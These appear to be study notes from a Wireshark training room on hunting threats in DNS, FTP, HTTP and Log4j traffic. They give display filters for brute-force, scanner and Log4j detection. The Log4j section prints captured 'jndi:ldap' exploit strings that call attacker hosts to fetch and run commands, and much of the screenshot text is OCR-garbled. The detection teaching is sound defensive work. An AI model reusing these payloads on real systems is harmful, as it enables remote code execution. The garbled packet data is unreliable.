| No. Time Source<br>→ 33051 52387750.08. 192.168.253.1<br>→ 33055 52387750.08. 192.168.253.128<br>→ 33055 52387751.08. 192.168.253.128<br>→ 33065 52387751.09. 192.168.253.1<br>→ 33065 52387751.09. 192.168.253.1<br>→ 33066 52387753.09. 192.168.253.1<br>→ 33066 52387753.09. 192.168.253.1<br>→ 33066 52387753.10. 192.168.253.1<br>→ 33066 52387753.10. 192.168.253.1<br>→ 33076 52387754.10. 192.168.253.1<br>→ 33076 52387754.10. 192.168.253.1<br>→ 33076 52387754.11. 192.168.253.1<br>→ 33074 52387755.11. 192.168.253.1<br>→ 33074 52387755.11. 192.168.253.1<br>→ 7000000 Name System Query<br>Questions: 1<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ Authority RRs: 0<br>→ 1000010 Authority RRs: 0<br>→ 1000010 Authority RRs: 0<br>→ 100 | Destination<br>192.168.253.128<br>192.168.253.1<br>192.168.253.1<br>192.168.253.1<br>192.168.253.128<br>192.168.253.128<br>192.168.253.128<br>192.168.253.128<br>192.168.253.13<br>192.168.253.12<br>192.168.253.12 | Protocol           DNS           DNS | Info<br>Standard query 0x536b MX dnsc<br>Standard query response 0x536<br>Standard query response 0x402<br>Standard query 0x3402 TXT dns<br>Standard query 0x6402 TXT dns<br>Standard query 0x6402 TXT dns<br>Standard query 0x2102 TXT dns<br>Standard query 0x2102 TXT dns<br>Standard query 0x2102 TXT dns<br>Standard query 0x2102 TXT dns<br>Standard query 0x2102 TXT dns<br>Standard query 0x2020 Standard query 0x5405 CMAH d<br>Standard query 0x5405 CMAH d<br>Standard query 0x5405 CMA dns<br>Standard query 0x5405 CMA dns<br>Standard query 0x546 CMAH d<br>Standard query 0x546 CMAH d<br>Sta | at.3080015aaf45c2a0297723008.<br>b MX dnscat.3080015aaf45c2a0.<br>cat.473c015aafb88596dce09f00<br>2 TXT dnscat.473c015aafb8859.<br>nscat.2cd0015aafa2ecc909b1cb<br>c CHAME dnscat.2cd0015aafa2e.<br>cat.19fa015aaf1b2d742d0b5690<br>2 TXT dnscat.102d015aafa2e.<br>cat.19fa015aaff2d7ad15aafb2d7<br>scat.3c0e015aaff2e87cb7d73008<br>3 MX dnscat.60ee015aaff2e87c<br>nscat.46fe015aaff2e87c<br>nscat.46fe015aaff2e87c<br>nscat.46fe015aaff2e87c<br>nscat.46fe015aaff2e87c<br>5 C MMSK<br>10 00 00 01<br>10 00 00 01<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00<br>10 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00<br>10 00 00<br>10 00 00<br>10 00 00<br>10 00 00 00<br>10 00 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 00<br>10 |

▼ Cleartext Protocol Analysis: FTP

# **Cleartext Protocol Analysis**

Investigating cleartext protocol traces sounds easy, but when the time comes to investigate a big network trace for incident analysis and response, the game changes. Proper analysis is more than following the stream and reading the cleartext data. For a security analyst, it is important to create statistics and key results from the investigation process. As mentioned earlier at the beginning of the Wireshark room series, the analyst should have the required network knowledge and tool skills to accomplish this. Let's simulate a cleartext protocol investigation with Wireshark!

# **FTP Analysis**

File Transfer Protocol (FTP) is designed to transfer files with ease, so it focuses on simplicity rather than security. As a result of this, using this protocol in unsecured environments could create security issues like:

- MITM attacks
- Credential stealing and unauthorised access
- Phishing

- Malware planting
- Data exfiltration

### FTP analysis in a nutshell:

| Notes                                                                                                    | Wireshark Filter                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search                                                                                                    | • ftp                                                                                                    |
| "FTP" options for grabbing the low-hanging fruits: •<br>x1x series: Information request responses. • x2x<br>series: Connection messages. • x3x<br>series: Authentication messages. Note: "200"<br>means command successful.     |                                                                                                    |
| <ul> <li>"x1x" series options for grabbing the low-hanging fruits: • 211: System status. • 212: Directory status.</li> <li>• 213: File status</li> </ul>                                                                        | • ftp.response.code == 211                                                                                                    |
| "x2x" series options for grabbing the low-hanging<br>fruits: • <b>220:</b> Service ready. • <b>227:</b> Entering passive<br>mode. • <b>228:</b> Long passive mode. • <b>229:</b> Extended<br>passive mode.                      | • ftp.response.code == 227                                                                                                    |
| <ul> <li>"x3x" series options for grabbing the low-hanging fruits: • 230: User login. • 231: User logout. •</li> <li>331: Valid username. • 430: Invalid username or password • 530: No login, invalid password.</li> </ul>     | • ftp.response.code == 230                                                                                                    |
| "FTP" commands for grabbing the low-hanging<br>fruits: • USER: Username. • PASS: Password. •<br>CWD: Current work directory. • LIST: List.                                                                                      | • ftp.request.command == "USER" •<br>ftp.request.command == "PASS" •<br>ftp.request.arg == "password"                                                                                                    |
| Advanced usages examples for grabbing low-<br>hanging fruits: • Bruteforce signal: List failed login<br>attempts. • Bruteforce signal: List target<br>username. • Password spray signal: List targets<br>for a static password. | <ul> <li>ftp.response.code == 530</li> <li>(ftp.response.code == 530) and</li> <li>(ftp.response.arg contains "username")</li> <li>(ftp.request.command == "PASS") and</li> <li>(ftp.request.arg == "password")</li> </ul> |

|    |                                                     |                                          |                                                     | ftp.p | сар  |         |          |                |       |       |            |       |          |               |                 |          |
|----|-----------------------------------------------------|------------------------------------------|-----------------------------------------------------|-------|------|---------|----------|----------------|-------|-------|------------|-------|----------|---------------|-----------------|----------|
| Ei | le <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> ap | oture <u>A</u> nalyze <u>S</u> tatistics | Telephony <u>W</u> ireless <u>T</u> ools <u>H</u> e | lp    |      |         |          |                |       |       |            |       |          |               |                 |          |
| 1  |                                                     | ÌX 🕼   < ↔ →                             |                                                     |       | 11   |         |          |                |       |       |            |       |          |               |                 |          |
|    | ftp                                                 |                                          |                                                     |       |      |         |          |                |       |       |            |       |          |               | $\times$        | • +      |
| No | . Time                                              | Source                                   | Destination                                         | P     | roto | col Inf | o        |                |       |       |            |       |          |               |                 | <u>^</u> |
|    | 4 0.012755                                          | 10.121.70.151                            | 10.234.125.254                                      | F     |      | Re      | sponse:  | 530            | Login | inco  | rrect      |       |          |               |                 |          |
|    | 10 0.031952                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 331            | Passw | ord r | equir      | ed fo | or admin |               |                 |          |
|    | 11 0.032425                                         | 10.234.125.254                           | 10.121.70.151                                       | F     | TP   | Re      | quest:   | PASS I         | merli | n     |            |       |          |               |                 |          |
|    | 13 0.040913                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 530            | Login | inco  | rrect      |       |          |               |                 |          |
|    | 16 0.050057                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 331            | Passw | ord r | equir      | ed fo | or admin | i.            |                 |          |
|    | 17 0.051363                                         | 10.234.125.254                           | 10.121.70.151                                       | F     | TP   | Re      | quest:   | PASS I         | mercu | ry    |            |       |          |               |                 |          |
|    | 19 0.052900                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 331            | Passw | ord r | equir      | ed fo | or admin |               |                 |          |
|    | 20 0.059083                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 331            | Passw | ord r | equir      | ed fo | or admin |               |                 |          |
| 1  | 21 0.059593                                         | 10.234.125.254                           | 10.121.70.151                                       | F     | TP   | Re      | quest:   | PASS I         | mets  |       |            |       |          |               |                 | _        |
| 1  | 29 0.108560                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 530            | Login | inco  | rrect      |       |          |               |                 |          |
|    | 32 0.120024                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 530            | Login | inco  | rrect      |       |          |               |                 |          |
|    | 39 0.145896                                         | 10.121.70.151                            | 10.234.125.254                                      | F     | TP   | Re      | sponse:  | 530            | Login | inco  | rrect      |       |          |               |                 |          |
|    | 47 0.195865                                         | 10.234.125.254                           | 10.121.70.151                                       | F     | TP   | Re      | quest:   | PASS I         | mgr   |       |            |       |          |               |                 |          |
|    | 52 0 207636                                         | 10 121 70 151                            | 10 234 125 254                                      | F     | TP   | Re      | snonse : | 220            | FTP S | ervic | e          |       |          | _             |                 | -        |
| •  |                                                     | : (000 L'+ )                             |                                                     |       |      | 10.50   | 6 00     | 00.04          | 0.0   |       | <b>C O</b> |       | 15 00    |               |                 | -        |
| •  | Frame 4: 76 bytes o                                 | on wire (608 bits),                      | 76 bytes captured (608 bit                          | 0000  | 00   | de 59 a | a ar 80  | 00 01          | 96    | 30 3  | T a8 0     | 98 99 | 45 00    | ··· Y · · · · | E</th <th></th> |          |
| •  | Ethernet II, Src: @                                 | 10:01:96:3C:3T:a8, D                     | St: 00:00:59:aa:at:80                               | 0010  | 7d - | 3e 5e 2 | 40 00    | 20 00<br>4b 7b | 14    | 90 0  | a 79 4     | 40 97 | 6a ea    | 1             | C PC D          |          |
| *  | Internet Protocol v                                 | Persion 4, Src: 10.12                    | 21.70.151, DSt: 10.234.125                          | 0020  | c@ i | 00 5b 4 | 00 00    | 40 70          | 30    | 20 4  | 2 13 I     | 67 69 | 60 20    | J. [N. 53     | Q Login         |          |
| •  | Transmission Contro                                 | DI Protocol, Src Port                    | 1: 21, DSt Port: 2217, Seq                          | 0040  | 69   | 6e 63 6 | F 72 72  | 65 63          | 74    | 20 4  | d Qa       | 07 05 | 00 20    | incorrec      | t               |          |
| *  | File Transfer Proco                                 | COT (FIP)                                |                                                     |       | 00   | 00 00 0 |          | 00 00          |       | 20 0  | u ou       |       |          | 11001100      |                 |          |
| 1  | • 530 LOgIn Incorre                                 | Not logged in (E20)                      |                                                     |       |      |         |          |                |       |       |            |       |          |               |                 |          |
| 1  | Response code.                                      | Not logged in (530)                      |                                                     |       |      |         |          |                |       |       |            |       |          |               |                 |          |
| 1  | Response arg: I                                     | roctory, 1                               |                                                     |       |      |         |          |                |       |       |            |       |          |               |                 |          |
|    | Louisenc working at                                 | Liectory. ]                              |                                                     |       |      |         |          |                |       |       |            |       |          |               |                 |          |
|    |                                                     |                                          | -                                                   |       |      |         |          |                |       |       |            |       |          |               |                 |          |
|    |                                                     |                                          |                                                     |       |      |         |          |                |       |       |            |       |          |               |                 |          |

▼ Cleartext Protocol Analysis: HTTP

# **HTTP Analysis**

- Hypertext Transfer Protocol (HTTP) is a cleartext-based, request-response and client-server protocol. It is the standard type of network activity to request/serve web pages, and by default, it is not blocked by any network perimeter. As a result of being unencrypted and the backbone of web traffic, HTTP is one of the must-to-know protocols in traffic analysis. Following attacks could be detected with the help of HTTP analysis:
- Phishing pages
- Web attacks
- Data exfiltration
- Command and control traffic (C2)

HTTP analysis in a nutshell:

| Notes                                                                                                    | Wireshark Filter                                                                         |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| Global search <b>Note:</b> HTTP2 is a revision of the HTTP protocol<br>for better performance and security. It supports binary data<br>transfer and request&response multiplexing. | • http • http2                                                                           |
| "HTTP <b>Request Methods"</b> for grabbing the low-hanging fruits: •<br><b>GET • POST • Request</b> : Listing all requests                                                         | <pre>• http.request.method == "GET" • http.request.method == "POST" • http.request</pre> |
| "HTTP Response Status Codes" for grabbing the low-hanging                                                                                                    | <pre>• http.response.code ==</pre>                                                       |

| fruits: • 200 OK: Request successful. • 301 Moved<br>Permanently: Resource is moved to a new URL/path<br>(permanently). • 302 Moved Temporarily: Resource is moved<br>to a new URL/path (temporarily). • 400 Bad Request: Server<br>didn't understand the request. • 401 Unauthorised: URL needs<br>authorisation (login, etc.). • 403 Forbidden: No access to the<br>requested URL. • 404 Not Found: Server can't find the<br>requested URL. • 405 Method Not Allowed: Used method is<br>not suitable or blocked. • 408 Request Timeout: Request look<br>longer than server wait time. • 500 Internal Server<br>Error: Request not completed, unexpected error. • 503 Service<br>Unavailable: Request not completed server or service is down. | <pre>200 • http.response.code<br/>== 401 •<br/>http.response.code ==<br/>403 • http.response.code<br/>== 404 •<br/>http.response.code ==<br/>405 • http.response.code<br/>== 503</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| "HTTP Parameters" for grabbing the low-hanging fruits: • User<br>agent: Browser and operating system identification to a web<br>server application. • Request URI: Points the requested<br>resource from the server. • Full<br>*URI: Complete URI information. *URI: Uniform Resource<br>Identifier.                                                                                                    | <ul> <li>http. user_agent</li> <li>contains "nmap"</li> <li>http. request . uri</li> <li>contains "admin"</li> <li>http. request . full_uri</li> <li>contains "admin"</li> </ul>       |
| "HTTP Parameters" for grabbing the low-hanging fruits: •<br>Server: Server service name. • Host: Hostname of the server •<br>Connection: Connection status. • Line-based text<br>data: Cleartext data provided by the server. • HTML Form URL<br>Encoded: Web form information.                                                                                                    | <pre>• http. server contains "apache" • http. host contains "keyword" • http. host == "keyword" • http. connection == "Keep-Alive" • data-text- lines contains "keyword"</pre>         |

## **User Agent Analysis**

- As the adversaries use sophisticated technics to accomplish attacks, they try to leave traces similar to natural traffic through the known and trusted protocols.
- For a security analyst, it is important to spot the anomaly signs on the bits and pieces of the packets. The "user-agent" field is one of the great resources for spotting anomalies in HTTP traffic.
- In some cases, adversaries successfully **modify** the user-agent data, which could look super natural.
- A security analyst cannot rely only on the user-agent field to spot an anomaly.
- Never whitelist a user agent, even if it looks natural.

 User agent-based anomaly/threat detection/hunting is an additional data source to check and is useful when there is an obvious anomaly. If you are unsure about a value, you can conduct a web search to validate your findings with the default and normal user-agent info (<u>example site</u>).

#### User Agent analysis in a nutshell:

| Notes                                                                                                    | Wireshark Filter                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search.                                                                                                    | • http.user_agent                                                                                                    |
| Research outcomes for grabbing the low-hanging<br>fruits: • Different user agent information from the<br>same host in a short time notice. • Non-standard<br>and custom user agent info. • Subtle spelling<br>differences. ("Mozilla" is not the same as<br>"Mozlilla" or "Mozlilla") • Audit tools info like Nmap,<br>Nikto, Wfuzz and sqlmap in the user agent field. •<br>Payload data in the user agent field. | • (http.user_agent contains "sqlmap")<br>or (http.user_agent contains "Nmap")<br>or (http.user_agent contains "Wfuzz")<br>or (http.user_agent contains "Nikto") |

|                                                                                                    |                                                                                                    |                                                                     | user-agent.cap                                                               |                                                                    | - * 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture                                                                                                    | <u>Analyze</u> <u>S</u> tatistics Telep                                                                                                    | hon <u>y W</u> ireless                                              | <u>T</u> ools <u>H</u> elp                                                   |                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | •                                                                   |                                                                              |                                                                    |                                                                                                    |
| http.user_agent                                                                                                    |                                                                                                    |                                                                     |                                                                              |                                                                    | +                                                                                                    |
| Source                                                                                                    | Destination                                                                                                    | Protocol                                                            | Info                                                                         | TMGP2303-1 ing HTTP/1 1                                            | User-Agent                                                                                                    |
| 192.168.3.131                                                                                                    | 209.17.73.30                                                                                                    | HTTP                                                                | GET /albums/y299/Realnez/<br>GET /vap/mcv/2137728782 h                       | 'IMGP2304-1.jpg HTTP/1.1                                           | Mozilla/5.0 (Windows;                                                                                                    |
| 192.168.3.131                                                                                                    | 208.82.236.130                                                                                                    | HTTP                                                                | GET /3m13p13105Q55Z65X0ac                                                    | :v003770026e741226.jpg HTTP/1.1                                    | Mozilla/5.0 (Windows;                                                                                                    |
| 192.168.3.131<br>192.168.3.131                                                                                                    | 208.82.236.130                                                                                                    | HTTP                                                                | GET /van/mcy/2147374698.h                                                    | itml HTTP/1.1                                                      | Mozilla/5.0 (Windows;<br>Mozilla/5.0 (Windows;                                                                                                    |
| 172.16.172.132                                                                                                    | 172.16.172.129                                                                                                    | HTTP                                                                | GET /nmaplowercheck158144                                                    | 6587 HTTP/1.1                                                      | Mozilla/5.0 (compatib.                                                                                                    |
| 172.16.172.132                                                                                                    | 172.16.172.129                                                                                                    | HTTP                                                                | GET /dvwa/.bashrc.php HTT                                                    | P/1.1                                                              | Wfuzz/2.4                                                                                                    |
| 172.16.172.132<br>172.16.172.132                                                                                                    | 172.16.172.129                                                                                                    | HTTP                                                                | [TCP Previous segment not<br>[TCP Previous segment not                       | captured] GET /dvwa/.listings.p<br>captured] GET /dvwa/.profile.ph | Wfuzz/2.4<br>Wfuzz/2.4                                                                                                    |
| 172.16.172.132<br>172.16.172.132                                                                                                    | 172.16.172.129<br>172 16 172 129                                                                                                    | НТТР                                                                | GET /dvwa/.svn.php HTTP/1                                                    | .1<br>canturedl GET /dvwa/ install nh                              | Wfuzz/2.4                                                                                                    |
| Frame 10: 207 bytes on<br>> Ethernet II, Src: 00:00<br>Internet Protocol Versi<br>> Transmission Control Pr<br>+ Mypertext Transfer Prot<br>> GET /dvwa/.bashrc.ph<br>Host: 172.16.172.129<br>Accept: */*\r\n<br>Content-Type: applic:<br>User-Agent: Mivuz/2<br>\r\n<br>[Full request URI: ht<br>[HTTP request URI: ht<br>[HTTP request 1/12]]<br>[Next request in framework in framework i | <pre>wire (1656 bits), 207<br/>::29:49:7C:06, DSt: 00<br/>ton 4, Src: 172.16.172<br/>otocol, Src Port: 454<br/>cocol<br/>p HTTP/1.1\r\n<br/>ation/x-www-form-urler<br/>diverse<br/>ttp://172.16.172.129/c<br/>me: 11]</pre> | bytes captur<br>:50:56:29:78:<br>.132, Dst: 17<br>78, Dst Port:<br> | red (1656 bits)<br>63<br>22.16.172.129<br>: 80, Seq: 1, Ack: 1, Len:<br>2009 | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$              | 45         00         -PV)xc.         )I         E           4ac         10          (0.0)            7         00         00              7         00         00               7         00         00 |
| 0 <del>70</del>                                                                                                    |                                                                                                    |                                                                     |                                                                              |                                                                    |                                                                                                    |

# Log4j Analysis

• Log4j Analysis refers to the process of examining and assessing the logs generated by the Apache Log4j framework in order to identify security vulnerabilities, operational issues, or other relevant insights within an application or system.

 A proper investigation starts with prior research on threats and anomalies going to be hunted. Let's review the knowns on the "Log4j" attack before launching Wireshark.

#### Log4j vulnerability analysis in a nutshell:

| Notes                                                           | Wireshark Filters                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Research outcomes</b> for grabbing the low-hanging           |                                                                                                    |
| fruits: • The attack starts<br>with a " <b>POST</b> " request • | <ul> <li>http.request.method == "POST"</li> <li>(ip contains "jndi") or (ip contains "Exploit")</li> <li>(frame contains "jndi") or (frame contains</li> </ul> |
| There are known cleartext patterns: " <b>jndi:Idap</b> " and    | <pre>"Exploit") • (http.user_agent contains "\$") or (http.user_agent<br/>contains "==")</pre>                                                                 |
| "Exploit.class"                                                 |                                                                                                    |

|                                        |                                                                           | http.pcapng                 |                                                                      |
|----------------------------------------|---------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------|
| <u>File Edit View Go Capture Ar</u>    | nalyze <u>S</u> tatistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ool | s <u>H</u> elp              |                                                                      |
|                                        |                                                                           |                             |                                                                      |
| ((ip contains "jndi") or ( ip contains | s "Exploit"))                                                             |                             | X 🗆 🔹                                                                |
| No. Time Source                        | e Destination                                                             | Protocol                    | Info                                                                 |
| + 444 3163.829852 45.13                | 37.21.9 198.71.247.91                                                     | HTTP                        | POST / HTTP/1.1                                                      |
| 9994 72034.474815 161.3                | 35.155.230 198.71.247.91                                                  | HTTP                        | GET / HTTP/1.1                                                       |
| 9998 72034.647559 161.3                | 35.155.230 198.71.247.91                                                  | HTTP                        | GET /favicon.ico HTTP/1.1                                            |
| 11149 80077.623532 128.3               | 199.15.215 198.71.247.91                                                  | HTTP                        | GET / HTTP/1.1                                                       |
| 11629 84535.729922 128.3               | 199.15.215 198.71.247.91                                                  | HTTP                        | GET /\$%7Bjndi:ldap://http80path.kryptoslogic-cve-2021-442.          |
| 16071 97934.247752 45.15               | 55.205.233 198.71.247.91                                                  | HTTP                        | GET /?x=\${jndi:ldap://45.155.205.233:12344/Basic/Command/.          |
| 16253 99511.100596 20.73               | 1.156.146 198.71.247.91                                                   | HTTP                        | GET /\$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/.          |
| 17618 109724.0835 177.3                | 185.117.129 198.71.247.91                                                 | HTTP                        | GET / HTTP/1.1                                                       |
| 17627 109724.3148 177.3                | 185.117.129 198.71.247.91                                                 | HTTP                        | GET / HTTP/1.1                                                       |
| 17637 109724.5459 177.3                | 185.117.129 198.71.247.91                                                 | HTTP                        | GET / HTTP/1.1                                                       |
| 17647 109724.7684 177.:                | 185.117.129 198.71.247.91                                                 | HTTP                        | GET / HTTP/1.1                                                       |
| 23395 137405.2102 61.1                 | 75.202.154 198.71.247.91                                                  | HTTP                        | GET / HTTP/1.1                                                       |
| 23401 137405.3793 61.1                 | 75.202.154 198.71.247.91                                                  | HTTP                        | GET / HTTP/1.1                                                       |
| 23412 137405 5939 61 1                 | 75 202 154 198 71 247 91                                                  | нттр                        | GET / HTTP/1 1                                                       |
| ·                                      | ing (0570 bits) 447 butss sectored                                        |                             |                                                                      |
| Frame 444: 447 bytes on Wi             | Tre (3576 bits), 447 bytes captured                                       | (3576 DILS) on Inte         | CTT 00 00 38 00 80 CE 20 89 15 09 CO 47C.8                           |
| Ethernet II, Src: 64:9e:13             | 3:De:dD:00, DSL: 00:10:30:11:10:00                                        | 7.01                        | 00 50 54 27 TD 2d 62 20 C6 23 60 10 ·[···PT ··(·#··                  |
| Internet Protocol Version              | 4, Src: 45.137.21.9, Dst: 198.71.24                                       | 17.91<br>Osta di Asha di As | 53 54 20 2f 20 48 54 54 50 2f 31 20 0. DOST / HTTP/1                 |
| Fransmission Control Proto             | 5001, SFC POFL: 38790, DSL POFL: 80,                                      | Seq: 1, ACK: 1, Le          | 73 65 72 2d 41 67 65 6e 74 3a 20 24 1. User- Agent: \$               |
| - DOST / HTTD/1 1) P                   | JT                                                                        |                             | 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {indi:1d ap://45.                |
| + POST / HTTP/1.1(T\II                 | guopeo): DOST / HTTD/1 1\r\p]                                             |                             | 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba                |
| Paquact Mathad: POST                   | quence). Post / HTP/1.1(T(I)                                              |                             | 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base                |
| Request Method. Post                   |                                                                           |                             | 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO                |
| Request Version: HTTP                  | /1 1                                                                      |                             | 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM                |
| Request Version. Hip                   | /1.1<br>//// 127 21 0:1280/Racie/Command/Pr                               |                             | 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y                |
| Host: 198 71 247 91\r\r                | .//43.137.21.9.1369/Basic/Commanu/Ba                                      | use047 uzu1ucBouHRw01       | <sup>16V</sup> 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc |
| Accent: text/html annli                | cation/vhtml+vml application/vml:g=0                                      | 9 image/webp */*:0          | 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}                |
| Accept. text/meiii, appil              | en: a=0 5\r\n                                                             | , s, inage, webp, , , ,     | 1-0 73 74 3a 20 31 39 38 2e 37 31 2e 32 Host: 198.71.2               |
| Accept-Encoding: gzin                  | deflate\r\n                                                               |                             | 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91 A ccept: t                 |
| Connection: close\r\n                  | deriate (i (ii                                                            |                             | 08 74 00 0C 2C 01 70 70 0C 09 03 01 ext/ntml, applica                |
| Ungrade - Insecure - Pequest           | ts: 1\r\n                                                                 |                             | 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplication/vml:a                 |
| \r\n                                   |                                                                           |                             | 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9 ima de/webn                 |
| [Full request URT: http                | ://198.71.247.91/1                                                        |                             | 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*:g=0. 8 Accen                 |
| [HTTP request 1/1]                     |                                                                           |                             | 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U                |
| [Response in frame: 446]               | ĩ                                                                         |                             | 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;g=0 .5 Acce                 |
| Incoportoe In Trailer 440              | 1                                                                         |                             | 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi                |
|                                        |                                                                           |                             | ,                                                                    |

## ▼ Encrypted Protocol Analysis: Decrypting HTTPS

# **Decrypting HTTPS Traffic**

• When investigating web traffic, analysts often run across encrypted traffic. This is caused by using the Hypertext Transfer Protocol Secure (HTTPS) protocol for enhanced security **against spoofing, sniffing and intercepting attacks**.

- HTTPS uses **TLS** protocol to **encrypt** communications, so it is impossible to decrypt the traffic and view the transferred data without having the **encryption/decryption key pairs**.
- As this protocol provides a good level of security for transmitting sensitive data, attackers and malicious websites also use HTTPS.
- Therefore, a security analyst should know how to use key files to decrypt encrypted traffic and investigate the traffic activity.

The packets will appear in different colours as the HTTP traffic is encrypted. Also, protocol and info details (actual URL address and data returned from the server) will not be fully visible. The first image below shows the HTTP packets encrypted with the TLS protocol. The second and third images demonstrate filtering HTTP packets without using a key log file.

|                                                 |                                                         | Exerc                                                    | ise.pcapng:   | - 0 😣                                                           |
|-------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------|---------------|-----------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> | o <u>C</u> apture <u>A</u> nalyze <u>S</u> tat          | istics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools  | <u>H</u> elp  |                                                                 |
| 🦲 🔳 🙇 🔘 📘                                       | 🖷 🛅 🔀 🎑 I 🔍 🗧                                           |                                                          | <b>D D **</b> |                                                                 |
| Apply a display fill                            | ter <ctrl-></ctrl->                                     |                                                          |               |                                                                 |
| No. Time                                        | Source                                                  | Destination                                              | Protocol      | Info                                                            |
| _ 10.000000                                     | 192.168.1.12                                            | 239.255.255.250                                          | SSDP          | M-SEARCH * HTTP/1.1                                             |
| 2 0.698970                                      | 192.168.1.12                                            | 192.168.1.1                                              | DNS           | Standard query 0x4065 A clientservices.googleapis.c             |
| 3 0.711564                                      | 192.168.1.12                                            | 192.168.1.1                                              | DNS           | Standard query 0x6518 A accounts.google.com                     |
| 4 0.712750                                      | 192.168.1.1                                             | 192.168.1.12                                             | DNS           | Standard query response 0x4065 A clientservices.goo             |
| 5 0.719866                                      | 192.168.1.1                                             | 192.168.1.12                                             | DNS           | Standard query response 0x6518 A accounts.google.co             |
| 6 0.724837                                      | 192.168.1.12                                            | 192.168.1.1                                              | DNS           | Standard query 0X4065 A clientservices.googleapis.co            |
| 7 0.726443                                      | 192.108.1.12                                            | 239.255.255.250                                          | SSDP          | M-SEARCH - HITP/1.1                                             |
| 0 0.727009                                      | 192.100.1.12                                            | 172.217.17.207                                           | TCP           | $64511 \rightarrow 443$ [STN] Seq-0 Win-64240 Len-0 MSS-1400 WS |
| 10.0.727688                                     | 192.100.1.12                                            | 192 168 1 12                                             | DNS           | Standard query response 0x4065 A clientservices good            |
| 11 0.753562                                     | 172 217 17 227                                          | 192.168.1.12                                             | TCP           | $443 \rightarrow 64512$ [SYN ACK] Seq=0 Ack=1 Win=65535 Len=0 L |
| 12 0.753642                                     | 192.168.1.12                                            | 172.217.17.227                                           | TCP           | $64512 \rightarrow 443$ [ACK] Seg=1 Ack=1 Win=262912 Len=0      |
| 13 0.754105                                     | 192.168.1.12                                            | 172.217.17.227                                           | TLSv1.3       | Client Hello                                                    |
| 14 0.755128                                     | 172.217.17.237                                          | 192.168.1.12                                             | TCP           | 443 → 64511 [SYN, ACK] Seg=0 Ack=1 Win=65535 Len=0              |
| 15 0.755173                                     | 192.168.1.12                                            | 172.217.17.237                                           | TCP           | 64511 → 443 [ACK] Seg=1 Ack=1 Win=262912 Len=0                  |
| 16 0.755456                                     | 192.168.1.12                                            | 172.217.17.237                                           | TLSv1.3       | Client Hello                                                    |
| 17 0.781004                                     | 172.217.17.227                                          | 192.168.1.12                                             | TCP           | 443 → 64512 [ACK] Seq=1 Ack=518 Win=66816 Len=0                 |
| 18 0.785015                                     | 172.217.17.237                                          | 192.168.1.12                                             | TCP           | 443 → 64511 [ACK] Seq=1 Ack=518 Win=66816 Len=0                 |
| 19 0 813990                                     | 172 217 17 237                                          | 192 168 1 12                                             | TLSv1_3       | Server Hello Change Cinher Spec                                 |
|                                                 |                                                         | Exer                                                     | cise.pcapng   | - * 8                                                           |
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>O</u> | <u>Go C</u> apture <u>A</u> nalyze <u>S</u> tal         | tistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools | <u>H</u> elp  |                                                                 |
| 🦲 🔳 🙇 🔘                                         | 🗉 🗎 🗙 🏹 🔍 🤞                                             | >                                                        | • • •         |                                                                 |
| 📙 http                                          |                                                         |                                                          |               | × 🗆 • +                                                         |
| No. Time                                        | Source                                                  | Destination                                              | Protocol      | Info                                                            |
